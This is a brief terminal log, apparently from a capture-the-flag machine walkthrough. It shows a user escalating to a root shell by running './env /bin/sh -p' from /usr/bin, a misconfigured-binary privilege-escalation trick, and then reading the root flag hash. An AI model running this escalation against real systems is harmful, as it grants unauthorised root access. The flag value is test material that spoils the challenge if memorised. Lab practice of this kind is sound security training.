 namelessone@anonymous:~$ cd /usr/bin
cd /usr/bin
namelessone@anonymous:/usr/bin$
./env /bin/sh -p
namelessone@anonymous:/usr/bin$
./env /bin/sh -p
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
4d930091c31a622a7ed10f27999af363